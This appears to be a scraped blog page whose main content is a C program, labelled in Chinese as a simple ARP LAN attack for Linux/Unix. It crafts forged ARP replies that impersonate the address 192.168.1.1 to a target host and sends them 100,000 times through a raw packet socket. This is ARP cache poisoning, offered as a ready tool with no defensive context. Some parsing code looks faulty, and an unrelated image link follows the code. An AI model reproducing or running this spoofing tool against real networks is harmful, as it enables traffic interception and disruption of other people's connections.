


/*linux 、unix 下简单的ARP局域网攻击 */

#include<string.h>
#include<unistd.h>
#include<stdlib.h>
#include<net/if_arp.h>
#include<net/ethernet.h>
#include<sys/types.h>
#include<sys/socket.h>
#define ARP_LEN 30 //ARP帧头字节数
void mac_str( char *mac, char *buf )
{
sscanf(mac, "%x:%x:%x:%x:%x:%x", buf, buf+1, buf+2, buf+3, buf+4, buf+5);
}
void ip_str( char *ip, char *buf )
{
sscanf(ip, "%d.%d.%d.%d", buf, buf+1, buf+2, buf+3);
}
void encapsulate_frame( char *dest_mac, char *source_mac, unsigned int type, char *buf )
{
mac_str(dest_mac, buf);
mac_str(source_mac, buf+6);
*(short *)(buf+12) = htons(type);
}
void encapsulate_arp( unsigned short ar_op, char *source_mac, char *source_ip, char *dest_mac, char *dest_ip, char *buf )
{
struct arphdr parp;
parp.ar_hrd = htons(ARPHRD_ETHER);
parp.ar_pro = htons(ETHERTYPE_IP);
parp.ar_hln = 6;
parp.ar_pln = 4;
parp.ar_op = htons(ar_op);
memcpy(buf, &parp, sizeof(struct arphdr));
char addr_buf[20];
mac_str(source_mac, addr_buf);
ip_str(source_ip, addr_buf + 6);
mac_str(dest_mac, addr_buf + 10);
ip_str(dest_ip, addr_buf + 16);
memcpy(buf + sizeof(struct arphdr), addr_buf, 20);
}
int open_packet_socket( void )
{
int sock_fd;
if( (sock_fd = socket(AF_INET, SOCK_PACKET, htons(0x0003)) ) < 0 )
{
perror("Create socket error.\n");
exit(-1);
}
return sock_fd;
}
int main( int argc, char **argv )
{
char *source_ip = "192.168.1.1"; //172.19.10.111
char *source_mac = "00-0c-29-6c-2e-6f"; // 172.19.10.110
char *dest_ip = "192.168.1.223";
char *dest_mac = "00:26:c7:4e:0b:2e";
char *buf = (char *)malloc(sizeof(struct ether_header) + ARP_LEN);
encapsulate_frame(dest_mac, source_mac, ETHERTYPE_ARP, buf);
encapsulate_arp(ARPOP_REPLY, source_mac, source_ip, dest_mac, dest_ip, buf+sizeof(struct ether_header));
int sock_fd = open_packet_socket();
int i;
struct sockaddr to;
bzero( &to, sizeof(struct sockaddr) );
to.sa_family = AF_INET;
strcpy(to.sa_data, "p3p1");
for(i=0; i<100000; i++)
{sendto(sock_fd, buf, 44, 0, &to, sizeof(struct sockaddr));
sleep(2);
printf("i : %d \n",i);
}
return 0;
}



![[转]Unity3D简介](https://img-blog.csdnimg.cn/20201107164501784.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzNTQ1NjUz,size_16,color_FFFFFF,t_70#pic_center)